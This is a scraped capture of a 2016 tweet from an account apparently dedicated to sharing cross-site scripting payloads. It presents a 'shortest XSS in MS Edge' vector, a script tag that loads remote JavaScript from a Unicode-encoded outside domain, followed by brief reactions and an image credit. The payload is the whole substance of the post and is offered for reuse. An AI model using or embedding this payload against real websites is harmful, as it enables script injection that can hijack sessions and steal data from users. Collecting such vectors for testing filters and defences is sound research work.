 XSS Payloads
@XssPayloads
Shortest XSS in MS Edge by @0x6D6172696F
<script/src=//⑭.₨>
Great !
Traduire le Tweet
8:59 AM · 10 oct. 2016 · TweetDeck
图片来自：www.tr0y.wang